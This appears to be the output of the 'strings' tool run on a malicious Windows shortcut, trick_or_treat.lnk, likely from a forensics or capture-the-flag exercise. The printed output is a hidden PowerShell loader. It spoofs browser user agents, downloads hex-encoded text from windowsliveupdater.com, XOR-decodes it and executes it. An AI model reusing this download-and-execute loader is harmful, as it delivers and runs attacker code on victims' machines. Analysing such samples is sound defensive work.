 $ strings trick_or_treat.lnk -el
Windows
system32
cmd.exe
Trick or treat
/k for /f "tokens=*" %a in ('dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od') do
call %a -windowstyle hidden "$asvods ='';$UserAgents = @('Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36','Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Edge/15.15063','Mozilla/5.0 (Windows NT 6.1;
WOW64; Trident/7.0; AS; rv:11.0) like Gecko');$RandomUserAgent = $UserAgents | Get-Random;$WebClient =
New-Object System.Net.WebClient;$WebClient.Headers.Add('User-Agent', $RandomUserAgent);$boddmei =
$WebClient.DownloadString('http://windowsliveupdater.com');$vurnwos ='';for($i=0;$i -le
$boddmei.Length-2;$i=$i+2){$bodms=$boddmei[$i]+$boddmei[$i+1];$decodedChar = [char]
([convert]::ToInt16($bodms, 16));$xoredChar=[char]([byte]($decodedChar) -bxor 0x1d);$vurnwos = $vurnwos
+ $xoredChar};Invoke-Command -ScriptBlock ([Scriptblock]::Create($vurnwos));Invoke-Command -ScriptBlock
([Scriptblock]::Create($asvods));
C:\Windows\System32\shell32.dll
%SystemRoot%\System32\shell32.dll
S-1-5-21-3849600975-1564034632-632203374-1001